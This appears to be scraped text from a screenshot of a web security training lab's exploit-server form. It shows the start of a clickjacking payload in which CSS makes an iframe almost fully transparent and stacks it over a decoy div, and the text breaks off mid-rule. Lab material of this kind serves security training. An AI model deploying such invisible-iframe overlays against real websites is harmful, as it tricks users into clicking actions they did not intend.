 Craft a response
URL: https://exploit-0a4f005f04468fd782ee501a010100cd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
width: 1000px;
height: 700px;
z-index: 2;
position: relative;
opacity: 0.000001;
}
div {
z-index: 1;
position: absolute;
Store View exploit Deliver exploit to victim Access log